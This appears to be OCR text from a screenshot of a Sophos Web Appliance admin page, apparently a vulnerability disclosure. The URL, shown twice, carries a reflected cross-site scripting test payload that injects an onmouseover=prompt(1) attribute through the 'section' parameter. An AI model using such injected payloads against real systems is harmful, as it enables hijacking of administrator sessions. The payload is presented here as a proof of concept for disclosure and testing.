 Sophos Web Appliance
New Tab
https://10.0.0.17/index.php?c=trend_suspect&period=0&section=reports" onmouseover%3dprompt(1) bad%3d"&STYLE=34f6ad4ed0b9f19a094041a234feb5e3
Days left in evaluation: 28 Click here to enter activation code
v4.1.1 | Logged in as admin | Log Out | 4:17:21 AM
Sophos Web Appliance
Dashboard
Configuration
Reports
Search
Help
System Status
Configuration
Accounts
Administrators
Notification Page Options
Group Policy
Global Policy
System
Network
Policy & Content: Advanced Threat Protection
Use this report to list, and optionally block, machines that have tried to contact malware command and control services.
Click 'Block' to add the IP address to the Quarantined Machines Additional Policy. See the documentation for further
information.
N
1
OK
Cancel
View Printable Version
Export
Report Parameters
Period
Today
Yesterday
Last days
Custom
From
To
Run Report
View Report as PDF
https://10.0.0.17/index.php?c=trend_suspect&period=0&section=reports" onmouseover=prompt(1) bad="&STYLE=34f6ad4ed0b9f19a094041a234feb5e3#